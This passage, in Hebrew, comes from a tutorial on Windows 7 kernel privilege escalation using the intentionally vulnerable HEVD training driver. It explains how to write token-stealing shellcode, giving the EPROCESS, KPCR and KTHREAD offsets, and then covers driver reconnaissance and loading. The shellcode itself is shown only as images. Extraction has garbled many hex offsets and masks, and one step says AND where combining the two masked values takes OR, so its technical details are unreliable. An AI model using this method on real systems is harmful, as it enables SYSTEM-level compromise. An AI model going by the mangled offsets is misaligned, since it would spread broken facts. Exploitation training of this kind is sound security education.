		- **drvobj !**תציג מידע מפורט על דרייבר ספציפי.
		- **Break+Ctrl** יעצור את ריצת המדובג ויעביר את השליטה לדיבאגר.

בנוסף, ניתן לבצע scripting ב-windbg וכך לבצע אוטומציות לדברים. לא נדון באופן השימוש הזה ב windbg במאמר זה.

#### **Token Stealing Shellcode**

בשלב הזה, יש לנו את כלל הכלים הדרושים על מנת שנוכל להתחיל לדבג את הקרנל, ואפילו הכרנו שלל פקודות WinDbg שיעזרו לנו! עתה, אנו יכולים להתחיל "לרחרח" בקרנל בניסיון להבין כיצד נוכל לכתוב את ה-shellcode שלנו לגניבת ה-Token Access של SYSTEM. לצורך כתיבת ה-shellcode, ולכל אורך המאמר, כאשר נשתמש במינוח "התהליך שלנו" נתכוון לתהליך דרכו אנו מתקשרים עם הדרייבר ולו אנו רוצים להעלות את ההרשאות.

ראשית, עלינו להבין היכן ה-Token Access של תהליך מוגדר. כל תהליך שרץ ב-Windows מיוצג על ידי אובייקט קרנלי מסוג EPROCESS. נבחן את המבנה:



ניתן לראות שבהיסט של 8xf0 בתים מתחילת המבנה, נמצא שדה בשם Token מסוג REF\_FAST\_EX\_. אם נבחן את REF\_FAST\_EX\_, נראה שמדובר ב-union של מצביע לאובייקט, count-ref וערך.



אם נחליף את הערך של Token.EPROCESS \_באובייקט שמייצג את התהליך שלנו, ב-Token של האובייקט שמייצג את התהליך SYSTEM, נקבל את כל ההרשאות של SYSTEM, אך לא די בכך - על מנת לשמור על התפקוד התקין של המערכת, עלינו להתייחס גם ל-count-ref של ה-Token.



ניתן לראות שה-count-reference של האובייקט נמצא בשלושת הביטים האחרונים של המבנה, לכן על מנת למצוא את ה-count reference עצמו נצטרך לבצע את הפעולה 3x0 & Token, ועל מנת למצוא את המצביע לאובייקט עצמו יהיה עלינו לבצע את הפעולה 8xFFFFFFF0 & Token. כאשר נרצה להעתיק את ה-Token, נצטרך לחלץ את המצביע לאובייקט של ה-Token של SYSTEM באמצעות הפעולה & Token 8oxFFFFFFF, ולשמר את ה-count-ref של ה-Token של התהליך שלנו באמצעות 3x0 & Token, ולאחר מכן לבצע AND ביניהם.

עוד שני שדות שבולטים לעין וחשוב להתעמק בהם הם השדות UniqueProcessId, שנמצא בהיסט של 4xb0 מתחילת המבנה, ובו שמור ה-PID( **Id**entifier **P**rocess )של התהליך, וכן השדה ActiveProcessLinks, שנמצא בהיסט של 8xb0 מתחילת המבנה. השדה הזה הוא מסוג ENTRY\_LIST\_, מבנה נפוץ ב-Windows שמשמש לתיאור רשימה מקושרת דו-כיוונית. למבנה ENTRY\_LIST \_שני שדות - הראשון הוא Flink, והוא מצביע לאיבר הבא ברשימה, והשני הוא Blink, והוא מצביע לאיבר הקודם ברשימה. במקרה שלנו, מדובר ברשימה המקשרת את כלל התהליכים במערכת ההפעלה, כאשר כל המצביעים ברשימה מצביעים לשדה ActiveProcessLinks של התהליך.

שלב אחד של ה-shellcode כבר ברור לנו: ניעזר ב-ActiveProcessLinks על מנת לחפש תהליך שה- UniqueProcessId שלו הוא 4 )כאמור, זהו ה-PID הקבוע של SYSTEM), ונעתיק את ה-Token שלו אל תוך ה-Token של התהליך שלנו. החלק שנותר לנו הוא להבין - איך נוכל למצוא את התהליך שלנו?

כמובן שאפשר לרשום shellcode דינאמי ובכל פעם לחפש PID אחר על סמך ה-PID של התהליך שלנו )אותו ניתן לקבל על ידי קריאה ל-GetCurrentProcessId), אבל מה אם יש דרך אפילו יותר פשוטה? מה אם היינו יכולים לגשת לתהליך שממנו התבצעה הקריאה לקוד ה-Mode-Kernel-י מבלי לחפש אותו ברשימת התהליכים האקטיביים?

כאשר אנו רצים ב-Mode-Kernel, באוגר ה-fs ב32- ביט )ו-gs ב64- bit )נמצא המבנה KPCR - **K**ernel **R**egion **C**ontrol **P**rocessor. המטרה של המבנה היא לספק מידע על המעבד לקרנל. המבנה מכיל מבנה נוסף ב-offset של 120x,0 PRCB - **B**lock **C**ontrol **Pr**ocessor. במבנה זה, בהיסט של 4 בתים נמצא שדה בשם CurrentThread, שהוא מצביע ל-KTHREAD\_. ב-KTHREAD\_, בהיסט של 40x0 בתים, קיים שדה ממבנה STATE\_KAPC \_בשם ApcState, ובתוכו, ב-offset של 10x0 בתים, קיים שדה בשם Process,



שהוא מצביע למבנה EPROCESS \_אשר מייצג את התהליך אליו שייך ה-thread הנוכחי. האיור הבא מתאר את הקשרים בין המבנים:



עתה, אנו יודעים איך למצוא את התהליך שלנו, איך למצוא את SYSTEM, ומה צריך לעשות. על בסיס הידע הזה, נוכל לרשום את ה-shellcode שלנו:



נושא אחד שלא נגענו בו הוא הנושא של חזרה תקינה מה-shellcode. על מנת שהמערכת תוכל להמשיך לתפקיד לאחר הרצת ה-shellcode שלנו, ולא נחווה BSoD, עלינו "לתקן" את המחסנית, כך שה-frame שאליו נחזור יוכל לתפקד באופן תקין. כמו כן, אם הוא מצפה לערך חזרה מסוים, עלינו לספק לו אותו. אין פתרון כללי לכך, ולכן בכל פעם שנגיע לשלב שבו אנו רוצים לבצע Escalation Privilege נצטרך להבין כיצד ניתן לחזור לריצה תקינה אחרי ה-shellcode שלנו. ב-shellcode שכתבנו בסעיף זה נשתמש לכל אורך המאמר.



#### **HEVD**

אחרי הקדמה לא קצרה, הגענו לחלק שבו מתחילים לעשות דברים ולא רק לדבר בתיאוריה .

במהלך החלק הזה של המאמר, ננצל למעלה מ10- חולשות שונות בדרייבר בשם: Extreme HackSys Driver Vulnerable. כפי שצוין בתחילת המאמר, נעסוק בניצול החולשות רק על 7Windows בארכיטקטורה של bit.32 חלק מהחולשות שנציג כאן לא רלוונטיות במערכות הפעלה חדשות יותר או בארכיטקטורת bit,64 או שאופן הניצול שלהן שונה לגמרי. בכל זאת, ישנם קונספטים שעדיין תקפים ושחשוב להכיר, ואופן המחשבה חשוב מאוד גם הוא (לטעמי), ולכן בחרתי לתאר לעומק כל חולשה.

הדרייבר הוא דרייבר קוד-פתוח, פגיע בכוונה, שנכתב על ידי Team HackSys - בחור אחד )אתם בטח שואלים - "אז למה Team"?. גם אני שאלתי, ומחיפוש קצר בגוגל עולה שבמקור הוא רצה לפתוח צוות, אבל לאחר שכבר התחיל "לשווק" את השם החליט שהוא מעדיף לעבוד לבד) שמעביר, בין היתר, סדנאות בדיבוג ובאקספלויטציית קרנל. על מנת להפוך את הסדנאות לאפקטיביות כמה שיותר, ומכיוון שכמעט ואין ExploitMes קרנליים ל-Windows, הוא החליט לפתח דרייבר שהוא פגיע באופן מכוון, ולהשתמש בו על מנת לחנך אנשים על ניצול חולשות בקרנל ועל כתיבת קוד בטוח בקרנל. לדרייבר קיימת גם גרסה בה כל החולשות תוקנו, על מנת להראות למפתחים כיצד ניתן למנוע את החולשות.

הרבה נכתב על אודות דרייבר זה ושיטות לניצולו, ובאותו repository בו יושב הדרייבר ניתן למצוא גם פרויקט שמנצל כל אחת מהחולשות הנמצאות בו )גם הוא מתוחזק על ידי HackSys ומגיע כחלק רשמי בדרייבר). מכיוון שהשם שלו ארוך מאוד, נהוג לקרוא לו בקצרה HEVD, וכך נתייחס אליו בהמשך המאמר

בהמשך, נסקור אחת-אחת את החולשות הנמצאות בדרייבר. נסביר על סוג החולשה, נתאר כיצד ניתן לנצל אותה, נראה PoC( **C**oncept **o**f **P**roof )לניצול החולשה ולאחר מכן נבצע את ההתאמות שצריך לעשות ל-shellcode שלנו בשביל שהדרייבר יחזור לריצה תקנית לאחר הניצול, ונראה כיצד השגנו הרשאות SYSTEM. אין משמעות לסדר סקירת החולשות, הן מסודרות בסדר בו היה לי נוח לרשום עליהן.

למרות שהקוד של הדרייבר נגיש לנו, לא נשתמש בו במהלך עבודתנו בשביל לנסות לדמות מצב ריאליסטי יותר. ניעזר ב-PDB. בסוף המאמר ניתן למצוא קישור להורדת תכנית שפיתחתי עבור המאמר, והיא מהווה את תמצית כל שיטות הניצול שיוצגו במאמר ומאפשרת לנצל את כל אחת מהחולשות שקיימות ב-HEVD.

#### **סקירה ראשונית**

נבצע סקירה ראשונית זריזה של הדרייבר. בתיקייה של גרסת ה-bit32 של הדרייבר הפגיע, ניתן למצוא 2 קבצים: pdb.HEVD ו-sys.HEVD. כפי שאמרנו בעבר, קובץ sys. הוא דרייבר, וקובץ pdb. הוא קובץ סימבולים. נטען את sys.HEVD לתוך הדיסאסמבלר האהוב עלינו )אישית בחרתי ב-IDA), ונבחן את התוכן



שקיים ב-DriverEntry( שמשמש כ-main של הדרייבר(. בזכות הסימבולים, יהיה לנו קל מאוד להבין את התוכן. נבחן את ה-DriverEntry בתצוגת ה-pseudocode:



מהחלק המוצג לעיל, ניתן לראות שהדרייבר יוצר התקן חדש בשם HackSysExtremeVulnerableDriver. השם הזה חשוב לנו על מנת שנבין כיצד לתקשר איתו. כמו כן, מוגדרים מספר dispatchers שונים לבקשות O/I שונות. ההגדרה נעשית באמצעות הצבת כתובות פונקציות ב--DriverObject MajorFunction>. ה-dispatcher היחיד שמעניין אותנו הוא ה-dispatcher של בקשת IOCTL: IrpDeviceIoCtlHandler( יש לנו את השם של המתודה בזכות הסימבולים(. שאר הקוד ב-DriverEntry לא מעניין.

נבחן מקטע מ-IrpDeviceIoCtlHandler:





לא נראה שיש כאן משהו מיוחד ששווה התעמקות, משווים את ה-code IOCTL לערכים שונים ולפי זה קופצים ל-IOCTLs שונים, בדיוק כפי שהיינו מצפים לראות ב-dispatcher לבקשת Control O/I. כמו כן, ניתן לראות שיש שלל של הדפסות דיבוג )DbgPrint), ושהשמות של ה-Controls O/I מאוד אינדיקטיביים - לא צריך להרחיק לכת בשביל להבין מה החולשה שתמצא ב-IOCTL( כמובן שיכול להיות שכותב הדרייבר מנסה לבלבל אותנו, אבל לא כך המצב כאן). נבחן פונקציית טיפול בבקשת IOCTL של StackOverflow:



ניתן לראות שהיא מבצעת בדיקה כלשהי, ולאחר מכן קוראת לפונקציה פנימית בשם "TriggerStackOverflow". כנראה שבפונקציה הזו באמת קיימת חולשת Overflow Stack. מבחינה קצרה של שאר ה-handlers, ניתן לראות שכולם חולקים את אותו מבנה: ה-dispatcher לבקשות IOCTL קורא לפונקציה מסוג XxIoctlHandler, שמבצעת בדיקה אחת ולאחר מכן קוראת ל-TriggerXx, שבה באמת נמצאת החולשה.

מבחינה של פונקציות ה-Trigger השונות, ניתן לראות שכולן עטופות בבלוק של except\_\_-try\_\_. בהמשך נראה כיצד ניתן לנצל את זה לטובתנו:



על סמך המידע שאספנו עד כה, הבנו שה-device אליו נרצה להשיג handle עם CreateFile הוא HackSysExtremeVulnerableDriver, וכן הבנו מה ה-codes IOCTL הרלוונטיים לכל חולשה שנרצה לנצל. כמו כן, הבנו שהמטרות שמעניינות אותנו הן הפונקציות ממשפחת TriggerXx. על בסיס המידע הזה, נוכל לרשום פונקציות שיעזרו לנו לתקשר עם הדרייבר.

הדבר היחיד שנותר לנו לעשות הוא להתקין ולטעון את הדרייבר. נעתיק את הדרייבר למכונה הוירטואלית שלנו, ונריץ את הפקודה הבאה באמצעות ה-cmd בהרשאות Administrator:

```
sc create HEVD type= kernel start= demand binpath= 
"<path_to_driver_directory>\HEVD.sys"
```
לאחר מכן, נוכל להפעיל את הדרייבר בעזרת הרצת "sc start HEVD". במידה ונרצה לעצור אותו, נשתמש ב-"HEVD stop sc". נוכל להיעזר ב-DbgView מ-SysInternals על מנת לראות הודעות דיבאג שהדרייבר



מדפיס, וכך נדע בוודאות שהוא עלה באופן תקין. על מנת לעשות זאת, נריץ DbgView כ-Administrator, ונלחץ K+Ctrl על מנת להפעיל את האפשרות "Kernel Capture( "שניתן למצוא תחת הלשונית "Capture)". לצורך המחשה, נפתח DbgView, נפעיל את הדרייבר ולאחר מכן נעצור אותו:



השלב האחרון הוא לבחון שאנו מצליחים לתקשר עם הדרייבר בצורה תקנית. לשם כך, ננסה לשלוח בקשת IOCTL שתגרום להרצת TriggerStackOverflow. על מנת לעשות זאת, ראשית נוודא ש-WinDbg יכול לגשת לקובץ ה-PDB של sys.HEVD. ניתן לעשות זאת על ידי הוספת הנתיב של קובץ ה-PDB לנתיבי הסימבולים ש-WinDbg מחפש בהם, או על ידי מיקום קובץ ה-PDB במיקום אשר הבינארי מצפה לו )ניתן למצוא אותו על ידי הרצת "HEVD findstr | sys.HEVD strings)". אחרי ש-WinDbg יטען את הסימבולים, נמקם נקודת עצירה ב-TriggerStackOverflow בעזרת הרצת "TriggerStackOverflow!HEVD bp", לאחר מכן נמשיך את ההרצה בעזרת g. נקמפל את תוכנת התקשורת שלנו, נעלה אותה ל-guest ונריץ אותה. אם הכל התבצע כשורה, WinDbg אמור לדווח לנו על כך שנקודת העצירה הגיעה ולעצור את הריצה:



בשלב זה, אנו יודעים לתקשר עם הדרייבר והבנו את המבנה הכללי שלו. אנו מסוגלים לדבג את הדרייבר מה-host, ולהריץ אותו ב-guest. מכאן והלאה, עיקר עבודתנו תהיה סביב מציאה וניצול חולשות בדרייבר. נתחיל ב-Overflow Stack קלאסי בשביל להתחמם .



#### **Stack Overflow**

